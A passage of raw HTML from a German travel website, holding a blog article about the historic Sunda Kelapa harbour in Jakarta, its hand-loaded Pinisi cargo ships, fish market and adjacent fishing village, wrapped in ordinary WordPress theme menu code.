block_tdi_6_7fc.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_7fc","tdc_css_class":"tdi_6_7fc","tdc_css_class_style":"tdi_6_7fc_rand_style"}';
block_tdi_6_7fc.td_column_number = "3";
block_tdi_6_7fc.block_type = "td_block_mega_menu";
block_tdi_6_7fc.post_count = "2";
block_tdi_6_7fc.found_posts = "2";
block_tdi_6_7fc.header_color = "";
block_tdi_6_7fc.ajax_pagination_infinite_stop = "";
block_tdi_6_7fc.max_num_pages = "1";
tdBlocksArray.push(block_tdi_6_7fc);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6_7fc" id="tdi_7_c22" data-td_block_id="tdi_6_7fc" data-td_filter_value="" href="https://indonesien.com/category/uebernachten/">Alle</a><a class="mega-menu-sub-cat-tdi_6_7fc"  id="tdi_8_e99" data-td_block_id="tdi_6_7fc" data-td_filter_value="4" href="https://indonesien.com/category/uebernachten/hotels/">Hotels</a><a class="mega-menu-sub-cat-tdi_6_7fc"  id="tdi_9_699" data-td_block_id="tdi_6_7fc" data-td_filter_value="5" href="https://indonesien.com/category/uebernachten/hotels/jakarta/">Jakarta</a></div></div><div id=tdi_6_7fc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-die-10-besten-hotels/" rel="bookmark" class="td-image-wrap" title="Die 10 besten Hotels in Jakarta"><img class="entry-thumb" src="[data-uri]" alt="Four Seasons Hotel Jakarta" title="Die 10 besten Hotels in Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Four-Seasons-Jakarta-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-die-10-besten-hotels/" rel="bookmark" title="Die 10 besten Hotels in Jakarta">Die 10 besten Hotels in Jakarta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/raffles-hotel-jakarta/" rel="bookmark" class="td-image-wrap" title="Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der Hauptstadt von Indonesien"><img class="entry-thumb" src="[data-uri]" alt="" title="Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der Hauptstadt von Indonesien" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Raffles-Jakarta-Eingang-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/raffles-hotel-jakarta/" rel="bookmark" title="Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der Hauptstadt von Indonesien">Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_7fc" data-td_block_id="tdi_6_7fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_6_7fc" data-td_block_id="tdi_6_7fc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-89"><a href="https://indonesien.com/category/uebernachten/hotels/">Hotels</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_977 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_977" ><script>var block_tdi_10_977 = new tdBlock();
block_tdi_10_977.id = "tdi_10_977";
block_tdi_10_977.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_977","tdc_css_class":"tdi_10_977","tdc_css_class_style":"tdi_10_977_rand_style"}';
block_tdi_10_977.td_column_number = "3";
block_tdi_10_977.block_type = "td_block_mega_menu";
block_tdi_10_977.post_count = "2";
block_tdi_10_977.found_posts = "2";
block_tdi_10_977.header_color = "";
block_tdi_10_977.ajax_pagination_infinite_stop = "";
block_tdi_10_977.max_num_pages = "1";
tdBlocksArray.push(block_tdi_10_977);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_977" id="tdi_11_9cf" data-td_block_id="tdi_10_977" data-td_filter_value="" href="https://indonesien.com/category/uebernachten/hotels/">Alle</a><a class="mega-menu-sub-cat-tdi_10_977"  id="tdi_12_86c" data-td_block_id="tdi_10_977" data-td_filter_value="5" href="https://indonesien.com/category/uebernachten/hotels/jakarta/">Jakarta</a></div></div><div id=tdi_10_977 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-die-10-besten-hotels/" rel="bookmark" class="td-image-wrap" title="Die 10 besten Hotels in Jakarta"><img class="entry-thumb" src="[data-uri]" alt="Four Seasons Hotel Jakarta" title="Die 10 besten Hotels in Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Four-Seasons-Jakarta-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-die-10-besten-hotels/" rel="bookmark" title="Die 10 besten Hotels in Jakarta">Die 10 besten Hotels in Jakarta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/raffles-hotel-jakarta/" rel="bookmark" class="td-image-wrap" title="Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der Hauptstadt von Indonesien"><img class="entry-thumb" src="[data-uri]" alt="" title="Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der Hauptstadt von Indonesien" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Raffles-Jakarta-Eingang-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/raffles-hotel-jakarta/" rel="bookmark" title="Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der Hauptstadt von Indonesien">Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_977" data-td_block_id="tdi_10_977"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_10_977" data-td_block_id="tdi_10_977"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-90"><a href="https://indonesien.com/category/uebernachten/hotels/jakarta/">Jakarta</a>
		<ul class="sub-menu">
			<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_a55 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_a55" ><script>var block_tdi_13_a55 = new tdBlock();
block_tdi_13_a55.id = "tdi_13_a55";
block_tdi_13_a55.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_a55","tdc_css_class":"tdi_13_a55","tdc_css_class_style":"tdi_13_a55_rand_style"}';
block_tdi_13_a55.td_column_number = "3";
block_tdi_13_a55.block_type = "td_block_mega_menu";
block_tdi_13_a55.post_count = "2";
block_tdi_13_a55.found_posts = "2";
block_tdi_13_a55.header_color = "";
block_tdi_13_a55.ajax_pagination_infinite_stop = "";
block_tdi_13_a55.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_a55);
</script><div id=tdi_13_a55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/jakarta-die-10-besten-hotels/" rel="bookmark" class="td-image-wrap" title="Die 10 besten Hotels in Jakarta"><img class="entry-thumb" src="[data-uri]" alt="Four Seasons Hotel Jakarta" title="Die 10 besten Hotels in Jakarta" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Four-Seasons-Jakarta-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/jakarta-die-10-besten-hotels/" rel="bookmark" title="Die 10 besten Hotels in Jakarta">Die 10 besten Hotels in Jakarta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://indonesien.com/raffles-hotel-jakarta/" rel="bookmark" class="td-image-wrap" title="Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der Hauptstadt von Indonesien"><img class="entry-thumb" src="[data-uri]" alt="" title="Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der Hauptstadt von Indonesien" data-type="image_tag" data-img-url="https://indonesien.com/wp-content/uploads/2019/12/Raffles-Jakarta-Eingang-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://indonesien.com/raffles-hotel-jakarta/" rel="bookmark" title="Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der Hauptstadt von Indonesien">Raffles Hotel in Jakarta &#8211; Eines der besten Häuser in der&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_a55" data-td_block_id="tdi_13_a55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_a55" data-td_block_id="tdi_13_a55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://indonesien.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-99" class="td-post-template-8 post-99 post type-post status-publish format-standard has-post-thumbnail category-jakarta-reisefuehrer category-reisefuehrer tag-jakarta tag-sehenswuerdigkeiten" itemscope itemtype="http://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://indonesien.com/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lesen Sie alle Beiträge in Reiseführer" class="entry-crumb" href="https://indonesien.com/category/reisefuehrer/">Reiseführer</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lesen Sie alle Beiträge in Jakarta" class="entry-crumb" href="https://indonesien.com/category/reisefuehrer/jakarta-reisefuehrer/">Jakarta</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hafen Sunda Kelapa – Eine Reise in die Vergangenheit</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://indonesien.com/category/reisefuehrer/">Reiseführer</a></li><li class="entry-category"><a  href="https://indonesien.com/category/reisefuehrer/jakarta-reisefuehrer/">Jakarta</a></li></ul>                <h1 class="entry-title">Hafen Sunda Kelapa – Eine Reise in die Vergangenheit</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://indonesien.com/author/jonas/">jonas</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T13:31:31+00:00" >Dezember 23, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-99">6409</span></div>                    <div class="td-post-comments"><a href="https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Findonesien.com%2Fjakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hafen+Sunda+Kelapa+%E2%80%93+Eine+Reise+in+die+Vergangenheit&url=https%3A%2F%2Findonesien.com%2Fjakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit%2F&via=Indonesien">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/&amp;media=https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-1.jpg&description=Sunda Kelapa ist ein Hafen in Jakarta. Beim Besuch taucht man in eine andere Welt ein und füllt sich um mindestens 50 Jahre zurückversetzt.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Hafen+Sunda+Kelapa+%E2%80%93+Eine+Reise+in+die+Vergangenheit %0A%0A https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/&title=Hafen+Sunda+Kelapa+%E2%80%93+Eine+Reise+in+die+Vergangenheit">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Hafen Sunda Kelapa – Eine Reise in die Vergangenheit&body=https://indonesien.com/jakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content">
        
<p>Sunda Kelapa ist ein Hafen in Jakarta. Beim Besuch taucht
man in eine andere Welt ein und füllt sich um mindestens 50 Jahre
zurückversetzt. Der Hafen Sunda Kelapa ist nicht vergleichbar mit den modernen
Containerhäfen. Die Fracht wird hier noch von Hand gestemmt. Das Treib ist
lebendig und einzigartig.</p>



<p>Rund um das historische Stadtzentrum
von Kota Tua beherschen Wolkenkratzer und Hochhäuser die Skyline von Jakarta.
Irgendwie scheint der nördlich gelegene Hafen aus der Zeit gefallenen zu sein.
Der Hafen Sunda Kelapa legt an der Mündung des Ciliwung-Flusses wiederspielt
auch die schwierige Geschichte von Indonesien und der Stadt Jakarta.</p>



<h3 class="wp-block-heading">Traditioneller Frachthafen &#8211; Ein Besuch lohnt sich</h3>



<p>Wer die Hauptstadt von Indonesien
besucht, sollte über einen Besuch von Sunda Kelapa nachdenken, dem Besucher
winkt ein sehr authentisches und einmaliges Erlebnis, dass einem in der Regel
noch lange in Erinnerung bleiben wird. Um zum Hafen zu gelangen, der im
Distrikt Penjaringan liegt, muss man durch den Teil von Jakarta, der an die
Kolonialzeit erinnert und hat gleich eine schöne Tour, durch die Stadt, die
zunächst nach Kota Tua und anschließend zum Hafen Sunda Kelapa führte, der
übrigens von den Einheimischen auch manchmal als Sunda Kalapa bezeichnet wird,
was man mit &#8222;Kokosnuss von Sunda&#8220; übersetzen könnte. Für eine
Stadttour durch Jakarta kann man sich vor Ort einen der unzähligen Tourguides
buchen. Man kann sich aber auch einfach zum Hafen begeben. In der Regel wird
man nach einigen Minuten verlorenen Wartens von einem Hafen Guide aufgespürt,
der einem für ein Entgelt eine Tour durch den Hafen mit seinen Schiffen und das
benachbarte Hafenstädtchen anbietet.</p>



<p>Der Hafen existiert bereits seit 800
Jahren (laut der Jahreszahl 1527 am Hafeneingang sind es knapp 500 Jahre) und
ist ebenso lange ein wichtiger Umschlagplatz für den Seehandel in Südostasien.
In Jakarta gibt seit 1885 einen zweiten Frachthafen namens Tanjung Priok,
dieser ist deutlich moderner und nicht im Entferntesten so interessant, wie
Sunda Helapa.</p>



<figure class="wp-block-image align&quot;none&quot; size-large td-caption-align-https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-Rundfahrt-e1502566378169.jpg"><img fetchpriority="high" decoding="async" width="768" height="1024" src="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-Rundfahrt-e1502566378169-768x1024.jpg" alt="Hafen-Sunda-Kelapa-Jakarta-Rundfahrt" class="wp-image-66" srcset="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-Rundfahrt-e1502566378169-768x1024.jpg 768w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-Rundfahrt-e1502566378169-225x300.jpg 225w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-Rundfahrt-e1502566378169-1152x1536.jpg 1152w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-Rundfahrt-e1502566378169-696x928.jpg 696w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-Rundfahrt-e1502566378169-1068x1424.jpg 1068w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-Rundfahrt-e1502566378169-315x420.jpg 315w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-Jakarta-Rundfahrt-e1502566378169.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption>Ein Tourguide ist underlässlich um Zutritt zu einem der Schiffe zu erhalten.</figcaption></figure>



<h3 class="wp-block-heading">Reine Muskelkraft</h3>



<p>Wenn man sich im Hafen umschaut,
taucht fast automatisch die Frage auf, wie die Schiffe eigentlich be- oder
entladen werden. Irgendwelche Kräne oder sonstige technische Hilfsmittel waren
nicht zu sehen. Im Hafen von Sunda Kelapa wird noch alles mit reiner
Muskelkraft gestemmt. Die zahllosen Arbeiter bei dieser Knochenarbeit zu
beobachten, ruft Bewunderung und Faszination hervor. Es fällt auf, dass alle
still ihre Tätigkeiten verrichteten und mit den extrem schweren Säcken und
Kisten auf ihren Schultern, die sie mit schnellen Schritten von A nach B
bewegten, trotz der ungesunden Haltung ungemein dynamisch wirkten. Ab 3 Uhr
morgens wird hier geschuftet und wenn man früh aufsteht und schon um 6 Uhr am
Morgen auf dem Hafengelände ist, dann ist man zur besten Besuchszeit vor Ort,
um auch wirklich das Ganze, bunte Treiben mitzuerleben. Zusammen mit den
Schiffen schaffen die Arbeiter eine einmalige, authentische Atmosphäre, wie sie
vermutlich bereits vor 100 Jahren hier herrschte.</p>



<figure class="wp-block-image align&quot;none&quot; size-large td-caption-align-https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff.jpg"><img decoding="async" width="1024" height="768" src="https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-1024x768.jpg" alt="Ein verlassenes Schiff im Hafen von Sunda Kelapa." class="wp-image-46" srcset="https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-1024x768.jpg 1024w, https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-300x225.jpg 300w, https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-768x576.jpg 768w, https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-1536x1152.jpg 1536w, https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-696x522.jpg 696w, https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-1068x801.jpg 1068w, https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-560x420.jpg 560w, https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-80x60.jpg 80w, https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff-265x198.jpg 265w, https://indonesien.com/wp-content/uploads/2019/12/Verlassenes-Schiff.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Ein verlassenes Schiff im Hafen von Sunda Kelapa.</figcaption></figure>



<h3 class="wp-block-heading">Pinisi &#8211; Die Schiffe im Hafen</h3>



<p>Die traditionellen Pinisi, wie die Segelfrachtschiffe
genannt werden, sind bis zu 35 Meter lang, besitzen meist zwei Masten und
können bis zu 350 Tonnen Fracht laden. Ursprünglich stammen sie aus Südsulawesi
und von den Bugis, einer dort ansässigen Volksgruppe gebaut wurden. Die
unterschiedlichen Klassen, die es bei den Pinisis gibt, erkennt der Laie ohne
Erklärungen nicht. Es gibt Pinisis lang gestreckt als &#8222;Lamba&#8220; und
etwas kürzer als &#8222;Palari&#8220;. Die Segelmasten erreichen bei beiden
Varianten eine Höhe von bis zu 30 Metern. Inzwischen werden die neueren Pinisis
mit Motoren ausgestattet, weshalb die Segelfläche kleiner geworden ist. Zu den
Besonderheiten an einem Pinisi zählen die zwei Seitenruder, für die je ein
Steuermann benötigt wird. Dank der Tourguides kann der Besucher manchmal sogar eines
der Lastenschiffe im Hafen besichtigen und wird beeindruckt sein von den
enormen Lasten, die solch ein Schiff transportieren kann. Aber auch die
schlichte Schönheit dieser in unauffälligen Farben angemalten Schiffe
hinterlässt einen bleibenden Eindruck.</p>



<p>Neuere Pinisis, die sowohl im Hafen
Sunda Kelapa von Jakarta, als auch in denen von Paotere oder Labuan Bajo zu
finden sind, wurden so modern ausgestattet, dass sie Urlauber aufnehmen können.
Wer sich für die Schifffahrt interessiert und auch mit etwas weniger Komfort
zurecht kommt, kann auch eine längere Fahrt unternehmen.</p>



<figure class="wp-block-image align&quot;none&quot; size-large td-caption-align-https://indonesien.com/wp-content/uploads/2019/12/Pinisi.jpg"><img decoding="async" width="1024" height="768" src="https://indonesien.com/wp-content/uploads/2019/12/Pinisi-1024x768.jpg" alt="Pinisi Schiff" class="wp-image-30" srcset="https://indonesien.com/wp-content/uploads/2019/12/Pinisi-1024x768.jpg 1024w, https://indonesien.com/wp-content/uploads/2019/12/Pinisi-300x225.jpg 300w, https://indonesien.com/wp-content/uploads/2019/12/Pinisi-768x576.jpg 768w, https://indonesien.com/wp-content/uploads/2019/12/Pinisi-1536x1152.jpg 1536w, https://indonesien.com/wp-content/uploads/2019/12/Pinisi-696x522.jpg 696w, https://indonesien.com/wp-content/uploads/2019/12/Pinisi-1068x801.jpg 1068w, https://indonesien.com/wp-content/uploads/2019/12/Pinisi-560x420.jpg 560w, https://indonesien.com/wp-content/uploads/2019/12/Pinisi-80x60.jpg 80w, https://indonesien.com/wp-content/uploads/2019/12/Pinisi-265x198.jpg 265w, https://indonesien.com/wp-content/uploads/2019/12/Pinisi.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Nur schwer vorstellbar, welche Lasten diese alten Schiffe noch immer mit sich führen.</figcaption></figure>



<h3 class="wp-block-heading">Der Fischmarkt und das Leben der Seemänner</h3>



<p>Im Hafen von Sunda Kelapa werden
nicht nur die verschiedensten Waren zum Weitertransport verladen, sondern auch
der Fang der Fischer angeboten. Aus diesem Grund wird der Hafen auch als
&#8222;Pasar Ikan&#8220; bezeichnet, denn das Gelände dient auch als Fischmarkt.
Auf einem eigens dafür gedachten Hafenabschnitt bieten die Fischer nach ihrer
Rückkehr alles an, was ihnen in die Netze gegangen ist.</p>



<p>Nach der Hafenrundfahrt bigibt man
sich in der Regel ins angrenzende Hafenstädtchen, wo die meisten Fischer,
Matrosen und Seefahrer eine kleine beschauliche Wohnung für ihre Familien
haben. Der Rundgang gewährt tiefen Einblick in das Leben der Menschen und ist
nicht minder Eindrücklich.</p>



<figure class="wp-block-image align&quot;none&quot; size-large td-caption-align-https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-1024x768.jpg" alt="Hafen-Sunda-Kelapa Fischerdorf" class="wp-image-62" srcset="https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-1024x768.jpg 1024w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-300x225.jpg 300w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-768x576.jpg 768w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-1536x1152.jpg 1536w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-696x522.jpg 696w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-1068x801.jpg 1068w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-560x420.jpg 560w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-80x60.jpg 80w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1-265x198.jpg 265w, https://indonesien.com/wp-content/uploads/2019/12/Hafen-Sunda-Kelapa-1.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Ein Rundgang durch das angrenzende Fischerdörfchen gibt tiefen Einblick in das spärliche Leben der Seemänner und ihrer Familien.</figcaption></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>SCHLAGWORTE</span></li><li><a href="https://indonesien.com/tag/jakarta/">Jakarta</a></li><li><a href="https://indonesien.com/tag/sehenswuerdigkeiten/">Sehenswürdigkeiten</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Findonesien.com%2Fjakarta-hafen-sunda-kelapa-eine-reise-in-die-vergangenheit%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
